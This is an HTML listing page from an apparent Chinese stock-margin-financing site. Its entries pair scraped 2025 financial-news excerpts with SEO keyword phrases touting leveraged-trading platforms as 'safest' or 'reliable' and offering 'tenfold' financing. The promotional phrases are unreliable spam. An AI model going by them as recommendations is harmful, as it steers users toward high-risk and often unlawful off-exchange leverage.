            <p>　　面对美国三巨头的竞争压力，欧洲市值最高上市公司、德国软件巨头SAP周二宣布，将在未来10年里向欧洲的“主权云能力”投资200亿欧元（约合人民币1661.88...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">99</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/1597.html" title="买股票用哪个app好:股票用什么app好-加码AI时代地域数据护城河 “欧洲股王”SAP押上200亿欧元"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/5.jpg" alt="买股票用哪个app好:股票用什么app好-加码AI时代地域数据护城河 “欧洲股王”SAP押上200亿欧元"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/1596.html" title="配资平台股票开户:股票杠杆交易-一图看懂：九三阅兵具体安排来了！">配资平台股票开户:股票杠杆交易-一图看懂：九三阅兵具体安排来了！</a></h2>
            <p>　　9月3日，是中国人民抗日战争暨世界反法西斯战争胜利80周年纪念日，当天上午9时，北京天安门广场举行纪念大会，中共中央总书记、国家主席、中央军委主席习近平将发...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">113</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/1596.html" title="配资平台股票开户:股票杠杆交易-一图看懂：九三阅兵具体安排来了！"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/9.jpg" alt="配资平台股票开户:股票杠杆交易-一图看懂：九三阅兵具体安排来了！"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizikaihu/1595.html" title="怎样在手机上购买股票:股票行情软件排行-狂买49亿股！险资二季度重仓买了这些 投资者能“抄作业”吗">怎样在手机上购买股票:股票行情软件排行-狂买49亿股！险资二季度重仓买了这些 投资者能“抄作业”吗</a></h2>
            <p>　　随着上市公司半年报披露，险资截至二季度末的持仓情况也浮出水面。　　9月2日，贝壳财经记者据Wind数据统计发现，截至二季度末，保险公司共重仓了731只股票，...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">95</span>
                    分类：<span>配资股票平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizikaihu/1595.html" title="怎样在手机上购买股票:股票行情软件排行-狂买49亿股！险资二季度重仓买了这些 投资者能“抄作业”吗"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/5.jpg" alt="怎样在手机上购买股票:股票行情软件排行-狂买49亿股！险资二季度重仓买了这些 投资者能“抄作业”吗"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/shidapeizipingtai/1594.html" title="最安全的杠杆炒股平台:买股票在哪个软件好-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">最安全的杠杆炒股平台:买股票在哪个软件好-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！</a></h2>
            <p>　　近期，越来越多的市场人士或许已开始注意到：全球债券市场正陷入困境……　　如同我们上周所介绍过的，德债、法债、英债、日债在上月无一例外均遭遇了“黑色八月”。从...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">109</span>
                    分类：<span>低息配资官网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/shidapeizipingtai/1594.html" title="最安全的杠杆炒股平台:买股票在哪个软件好-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/4.jpg" alt="最安全的杠杆炒股平台:买股票在哪个软件好-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/shidapeizipingtai/1593.html" title="配资网了解网上炒股公司:怎么杠杆炒股-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">配资网了解网上炒股公司:怎么杠杆炒股-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！</a></h2>
            <p>　　近期，越来越多的市场人士或许已开始注意到：全球债券市场正陷入困境……　　如同我们上周所介绍过的，德债、法债、英债、日债在上月无一例外均遭遇了“黑色八月”。从...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">101</span>
                    分类：<span>低息配资官网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/shidapeizipingtai/1593.html" title="配资网了解网上炒股公司:怎么杠杆炒股-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/7.jpg" alt="配资网了解网上炒股公司:怎么杠杆炒股-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/1592.html" title="杠杆平台app哪个可靠:股票开户要哪些证件-9月2日涨停复盘：54只股涨停 天普股份8连板">杠杆平台app哪个可靠:股票开户要哪些证件-9月2日涨停复盘：54只股涨停 天普股份8连板</a></h2>
            <p>　　今天沪指跌0.45%，深成指跌2.14%，创业板指跌2.85%，今日大盘成交额2.87万亿，较上个交易日放量1250.31亿。　　涨停个股数量方面，今日共计...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">100</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/1592.html" title="杠杆平台app哪个可靠:股票开户要哪些证件-9月2日涨停复盘：54只股涨停 天普股份8连板"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/2.jpg" alt="杠杆平台app哪个可靠:股票开户要哪些证件-9月2日涨停复盘：54只股涨停 天普股份8连板"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/1591.html" title="如何进入股票一级市场:一对一配资网-罗马仕充电宝起火“烧到”了A股公司：卓翼科技起诉追讨1.36亿元">如何进入股票一级市场:一对一配资网-罗马仕充电宝起火“烧到”了A股公司：卓翼科技起诉追讨1.36亿元</a></h2>
            <p>　　几个月前，罗马仕品牌充电宝起火等事件引起广泛关注，“北京高校禁用罗马仕充电宝”“充电宝3C认证”等热搜持续发酵，该事项对其上游供应商也带来较大影响，近期，这...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">95</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/1591.html" title="如何进入股票一级市场:一对一配资网-罗马仕充电宝起火“烧到”了A股公司：卓翼科技起诉追讨1.36亿元"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/3.jpg" alt="如何进入股票一级市场:一对一配资网-罗马仕充电宝起火“烧到”了A股公司：卓翼科技起诉追讨1.36亿元"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizikaihu/1590.html" title="股票开通加杠杆:炒股如何加杠杆全部-批量涨停！“超级牛散”章建平持仓曝光 将51亿元押注人形机器人、AI赛道">股票开通加杠杆:炒股如何加杠杆全部-批量涨停！“超级牛散”章建平持仓曝光 将51亿元押注人形机器人、AI赛道</a></h2>
            <p>　　最近在寒武纪上大赚，使得牛散章建平颇受市场关注。　　根据半年报，截至今年6月末，章建平的名字出现在9家A股上市公司的前十大流通股东名单中，合计持股市值达5...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">88</span>
                    分类：<span>配资股票平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizikaihu/1590.html" title="股票开通加杠杆:炒股如何加杠杆全部-批量涨停！“超级牛散”章建平持仓曝光 将51亿元押注人形机器人、AI赛道"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/2.jpg" alt="股票开通加杠杆:炒股如何加杠杆全部-批量涨停！“超级牛散”章建平持仓曝光 将51亿元押注人形机器人、AI赛道"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/gupiaopeizhi/1589.html" title="自己想买股票怎么开户:注册制下散户怎么买股票-9月2日东方财富财经晚报（附新闻联播）">自己想买股票怎么开户:注册制下散户怎么买股票-9月2日东方财富财经晚报（附新闻联播）</a></h2>
            <p>　　热点聚焦　　宇树科技IPO：　　9月2日，宇树科技宣布，预计将在2025年10月至12月期间向证券交易所提交上市申请文件，届时公司的相关运营数据将正式披露。...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">102</span>
                    分类：<span>股票十倍配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/gupiaopeizhi/1589.html" title="自己想买股票怎么开户:注册制下散户怎么买股票-9月2日东方财富财经晚报（附新闻联播）"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/8.jpg" alt="自己想买股票怎么开户:注册制下散户怎么买股票-9月2日东方财富财经晚报（附新闻联播）"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizikaihu/1588.html" title="股票配资公司配资:股票配资分析-牵手八大国有车企 华为汽车板块扩大“朋友圈”">股票配资公司配资:股票配资分析-牵手八大国有车企 华为汽车板块扩大“朋友圈”</a></h2>
            <p>　　近日，随着一汽红旗与华为达成合作，中国八大国有车企已全部与华为建立合作关系，加之德系豪华品牌奥迪等纷纷拥抱华为，华为在汽车板块的布局已日渐成熟。　　华为汽车...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">92</span>
                    分类：<span>配资股票平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizikaihu/1588.html" title="股票配资公司配资:股票配资分析-牵手八大国有车企 华为汽车板块扩大“朋友圈”"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/3.jpg" alt="股票配资公司配资:股票配资分析-牵手八大国有车企 华为汽车板块扩大“朋友圈”"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/1587.html" title="2023十大正规配资平台:炒股的杠杆-市值蒸发5000亿美元后 特斯拉全面转型！马斯克豪赌机器人：五年内年产100万台">2023十大正规配资平台:炒股的杠杆-市值蒸发5000亿美元后 特斯拉全面转型！马斯克豪赌机器人：五年内年产100万台</a></h2>
            <p>　　在电动车市场面临增长瓶颈、股价持续承压之际，特斯拉抛出了一枚重磅炸弹。　　当地时间9月2日，特斯拉正式发布《宏图计划第四篇章》（MasterPlanPa...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">89</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/1587.html" title="2023十大正规配资平台:炒股的杠杆-市值蒸发5000亿美元后 特斯拉全面转型！马斯克豪赌机器人：五年内年产100万台"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/3.jpg" alt="2023十大正规配资平台:炒股的杠杆-市值蒸发5000亿美元后 特斯拉全面转型！马斯克豪赌机器人：五年内年产100万台"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/shidapeizipingtai/1586.html" title="股票交流群好:看股票用什么手机软件-比亚迪8月销量停滞不前 新势力交付量分化凸显纯电上升趋势">股票交流群好:看股票用什么手机软件-比亚迪8月销量停滞不前 新势力交付量分化凸显纯电上升趋势</a></h2>
            <p>　　9月1日，比亚迪发布的产销快报显示，8月新能源汽车销量为37.36万辆，同比增长0.15%，环比增长8.52%。　　比亚迪作为此前的新能源汽车销冠，最近几个...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-02</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">99</span>
                    分类：<span>低息配资官网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/shidapeizipingtai/1586.html" title="股票交流群好:看股票用什么手机软件-比亚迪8月销量停滞不前 新势力交付量分化凸显纯电上升趋势"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/5.jpg" alt="股票交流群好:看股票用什么手机软件-比亚迪8月销量停滞不前 新势力交付量分化凸显纯电上升趋势"></a>
        </div>
    </div>
</li>                        
                        <a class="moreBtn">百益策略文章已加载完成</a>
                    </ul>
                </div>

                <!-- {jz:field.toptypename/}最热 -->
                <div class="chapter-num">
                    <ul>
                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/gupiaopeizhi/274.html" title="股票:股指期货收益率-3月24日投资早报">股票:股指期货收益率-3月24日投资早报</a></h2>
            <p>【隔夜行情】•周五（2025年3月21日），A股三大指数集体下跌，截至收盘，截止收盘，沪指跌1.29%，报收3364.83点；深成指跌1.76%，报收1...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">234</span>
                    分类：<span>股票十倍配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/gupiaopeizhi/274.html" title="股票:股指期货收益率-3月24日投资早报"><img src="//img3.jiemian.com/101/original/20250324/174274626147401000.jpg" alt="股票:股指期货收益率-3月24日投资早报"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲">配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲</a></h2>
            <p>记者辛圆3月25日，博鳌亚洲论坛旗舰报告《亚洲经济前景及一体化进程2025年度报告》（以下简称《报告》）发布。报告提到，尽管世界经济增长的不确...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">230</span>
                    分类：<span>股票十倍配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"><img src="//img1.jiemian.com/101/original/20250325/174287395430548400.png" alt="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h2>
            <p>记者王珍中国国际经济交流中心副理事长、国务院发展研究中心原副主任王一鸣周一在“中国发展高层论坛2025年年会”上指出，自2008年国际金融危机...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">216</span>
                    分类：<span>股票十倍配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"><img src="//img2.jiemian.com/101/original/20250324/174280124339475200.jpg" alt="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h2>
            <p>2025年3月25日，倍轻松(688793.SH)公告称，公司股东宁波倍松投资有限公司（简称“宁波倍松”）拟通过大宗交易的方式减持合计不超过171.89万股，占...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">215</span>
                    分类：<span>低息配资官网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/8.jpg" alt="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择">财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择</a></h2>
            <p>3月24日，易方达国证自由现金流ETF公开发售。该产品跟踪国证自由现金流指数，这个指数是什么？有哪些优势？投资价值如何？本文将一一展开分析。1分钟速读核心要点：...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">213</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择"><img src="//img3.jiemian.com/101/original/ai/20250324/174280610851889100.png" alt="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案">财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案</a></h2>
            <p>记者｜赵阳戈年初，证监会就修改《证券发行与承销管理办法》部分条款向社会公开征求意见，市场也将注意力投向了“科创板八条”的落实以及未盈利企业IPO...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">198</span>
                    分类：<span>股票十倍配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案"><img src="//img2.jiemian.com/101/original/20250305/174116127193817700.jpg" alt="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/246.html" title="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长">配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长</a></h2>
            <p>国海富兰克林基金国富深化价值基金经理刘晓日前发表了对 2025 年市场的展望。刘晓指出，国内经济正处于复苏通道，市场大幅下行风险相对较小。在经历过去一年的震荡上...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-24</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">186</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/246.html" title="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/2.jpg" alt="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/gupiaopeizhi/257.html" title="配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出">配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出</a></h2>
            <p>3月24日，业内权威专家表示，MLF（中期借贷便利）不再有统一的中标利率，标志着MLF利率的政策属性完全退出。3月24日央行官网发布公告称，将从本月起将MLF操...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-24</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">181</span>
                    分类：<span>股票十倍配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/gupiaopeizhi/257.html" title="配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/6.jpg" alt="配资:股票场外配资犯法吗-权威专家：MLF不再有统一的中标利率，其政策属性完全退出"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/273.html" title="配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才">配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才</a></h2>
            <p>记者辛圆给补贴、建平台，为了吸引更多高层次人才，各地纷纷放出“大招”。据央广网周一发布消息，湖北省发布《湖北省战略人才力量“十百千万”...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">181</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/273.html" title="配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才"><img src="//img2.jiemian.com/101/original/20250324/17427871244803400.png" alt="配资:私募最低投资金额-多地开启“抢人”大战，这一省五年内要培养引进万名青年科技人才"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/276.html" title="配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月">配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月</a></h2>
            <p>近日，开源证券大连分公司遭大连证监局处罚，暂停其办理需要合格投资者认定相关业务六个月。该惩处力度在近年来券商分支机构中并不多见。大连证监局对开源证券大连...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">178</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/276.html" title="配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月"><img src="//img2.jiemian.com/101/original/20250318/174228690321142200.jpg" alt="配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？">股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？</a></h2>
            <p>3月24日，海洋王照明科技股份有限公司（以下简称“海洋王”，002724.SZ）早盘一字跌停，此后股价拉涨，尾盘封涨停板，上演“地天板”，单日成交额超过10亿元...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">169</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？"><img src="//img2.jiemian.com/101/original/20250324/174281433027539100.jpg" alt="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/249.html" title="股票:靠谱股票配资门户-沪深两市成交额突破1万亿">股票:靠谱股票配资门户-沪深两市成交额突破1万亿</a></h2>
            <p>沪深两市成交额连续第44个交易日突破1万亿，较昨日此时缩量超900亿。...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-24</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">168</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/249.html" title="股票:靠谱股票配资门户-沪深两市成交额突破1万亿"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/10.jpg" alt="股票:靠谱股票配资门户-沪深两市成交额突破1万亿"></a>
        </div>
    </div>
</li>                        
                        <a class="moreBtn">百益策略文章已加载完成</a>
                    </ul>
                </div>

            </div>

<div class="content-right">

    <!-- 沪深京指数开始 -->
    <div class="hushenjing">

        <div class="title-top"><span class="left-icon hang-icon"></span>沪深京指数</div>

        <div class="hangqingzst">
            <div class="hqbox">
                <div class="hq_contents">
                    <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                        <div id="wmt_china">
                            <dl>
                                <dt class="active"></dt>
                                <dd style="height:170px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>
    <!-- 沪深京指数结束 -->

    <div class="redian-box">
        <div class="title-top "><span class="left-icon re-icon"></span>话题标签</div>
        <div class="redian-a">
                            <a href='http://mitelene.cn/gupiaopeizhi/' title='股票配资'>股票配资</a>
                    <a href='http://mitelene.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84/' title='股票配资'>股票配资</a>
                    <a href='http://mitelene.cn/%E7%82%92%E8%82%A1%E9%85%8D%E8%B5%84/' title='炒股配资'>炒股配资</a>
                    <a href='http://mitelene.cn/%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='配资平台'>配资平台</a>
                    <a href='http://mitelene.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='股票配资平台'>股票配资平台</a>
                    <a href='http://mitelene.cn/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7%E7%BD%91/' title='配资门户网'>配资门户网</a>
                    <a href='http://mitelene.cn/%E9%85%8D%E8%B5%84%E7%BD%91/' title='配资网'>配资网</a>
                    <a href='http://mitelene.cn/%E9%85%8D%E8%B5%84%E4%B9%8B%E5%AE%B6/' title='配资之家'>配资之家</a>
                    <a href='http://mitelene.cn/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/' title='配资门户'>配资门户</a>
